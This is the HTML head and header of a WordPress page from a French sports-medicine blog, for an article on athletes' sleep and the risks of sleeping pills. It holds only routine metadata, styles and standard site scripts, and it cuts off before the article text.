

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/2016/10/16/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir/
body_size: 13819
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>Le sommeil chez le sportif, apprendre comment mieux dormir | Medecine du sport conseils</title>
		<meta name="description" content="Le sommeil chez le sportif, apprendre comment mieux dormir La consommation des tranquillisants et des somnifères est à mon sens un véritable problème de santé publique ; il est très probable que de nombreux accidents sportifs et de nombreuses chutes soient liés à la prise de médicaments pour dormir. Car une partie du produit reste" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/2016/10/16/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Medecine du sport conseils | Pour des conseils de terrain basés sur une communication interactive avec les sportifs." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Le sommeil chez le sportif, apprendre comment mieux dormir | Medecine du sport conseils" />
		<meta property="og:description" content="Le sommeil chez le sportif, apprendre comment mieux dormir La consommation des tranquillisants et des somnifères est à mon sens un véritable problème de santé publique ; il est très probable que de nombreux accidents sportifs et de nombreuses chutes soient liés à la prise de médicaments pour dormir. Car une partie du produit reste" />
		<meta property="og:url" content="https://www.medecinedusportconseils.com/2016/10/16/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir/" />
		<meta property="article:published_time" content="2016-10-16T04:18:22+00:00" />
		<meta property="article:modified_time" content="2016-10-16T04:18:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Le sommeil chez le sportif, apprendre comment mieux dormir | Medecine du sport conseils" />
		<meta name="twitter:description" content="Le sommeil chez le sportif, apprendre comment mieux dormir La consommation des tranquillisants et des somnifères est à mon sens un véritable problème de santé publique ; il est très probable que de nombreux accidents sportifs et de nombreuses chutes soient liés à la prise de médicaments pour dormir. Car une partie du produit reste" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#article","name":"Le sommeil chez le sportif, apprendre comment mieux dormir | Medecine du sport conseils","headline":"Le sommeil chez le sportif, apprendre comment mieux dormir","author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"},"datePublished":"2016-10-16T14:18:22+02:00","dateModified":"2016-10-16T14:18:22+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#webpage"},"isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#webpage"},"articleSection":"articles m\u00e9decine du sport, 10 conseils pouir bien dormir, club de sophrologie, comment arreter le stinox, comment arreter les somnif\u00e8res, comment bien se r\u00e9veiller, comment diminuer le lexomil, comment diminuer le stilnox, comment diminuer les somnif\u00e8res, comment stopper les somniferes, conseils sur internet pour dormir, cours de sophrologie pour le sommeil, enquete article sur le stilnox, etudes et recherches sur la sophrologie, je cherche un sophrologue \u00e0 Rennes, je cherche un sophrologue \u00e0 Saint-Malo, je cherche un sophrologue en Bretagne, le r\u00f4le du sommeil, le sommeil comment mieux dormir, le sommeil comment\u00e7amarche, le sommeil difficut\u00e9s conseils, le sommeil du sportif conseils trucs astuces, le sommeil informations conseils, le sommeil m\u00e9canismes, les dangers des somnif\u00e8res, les dangers du lexomil, les dangers du stilnox, les d\u00e9gats du stilnox, mieux dormir astuces trucs, Mieux dormir conseils, o\u00f9 trouver des s\u00e9ances de sophrologie, Pour un bon sommeil astuces trucs, Pour un bon sommeil conseils, s\u2019endormir astuces trucs, S\u2019endormir conseils, sophro sommeil, sophrologie pour bien dormir, sophrologie pour bien s\u2019endormir, sophrologie s\u00e9ances gratuites internet, sophrologue du sport bretagne, sophrologue pour le sommeil, sophrologue s\u00e9ances pour le sportif, sport de haut niveau et sommeil, sport et meilleur sommeil, sport et sommeil, sportif et sommeil, techniques pour arreter les somniferes, techniques pour mieux dormir, techniques pour un bon sommeil, troubles du sommeil et sport"},{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/#listItem","position":2,"name":"2016","item":"https:\/\/www.medecinedusportconseils.com\/2016\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/#listItem","position":3,"name":"October","item":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/#listItem","position":4,"name":"16","item":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#listItem","position":5,"name":"Le sommeil chez le sportif, apprendre comment mieux dormir","previousItem":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"Person","@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author","url":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/","name":"Jean Jacques Menuet","image":{"@type":"ImageObject","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c15be19a812134c4f05e24a31c9c0a4d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jean Jacques Menuet"}},{"@type":"WebPage","@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#webpage","url":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/","name":"Le sommeil chez le sportif, apprendre comment mieux dormir | Medecine du sport conseils","description":"Le sommeil chez le sportif, apprendre comment mieux dormir La consommation des tranquillisants et des somnif\u00e8res est \u00e0 mon sens un v\u00e9ritable probl\u00e8me de sant\u00e9 publique ; il est tr\u00e8s probable que de nombreux accidents sportifs et de nombreuses chutes soient li\u00e9s \u00e0 la prise de m\u00e9dicaments pour dormir. Car une partie du produit reste","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/2016\/10\/16\/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir\/#breadcrumblist"},"author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"creator":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"datePublished":"2016-10-16T14:18:22+02:00","dateModified":"2016-10-16T14:18:22+02:00"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Le sommeil chez le sportif, apprendre comment mieux dormir Flux des commentaires" href="https://www.medecinedusportconseils.com/2016/10/16/le-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/posts/3392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.medecinedusportconseils.com/?p=3392' />
<link rel="alternate" type="application/json+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2016%2F10%2F16%2Fle-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2016%2F10%2F16%2Fle-sommeil-chez-le-sportif-apprendre-comment-mieux-dormir%2F&#038;format=xml" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="post-template-default single single-post postid-3392 single-format-standard">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="blog-single">
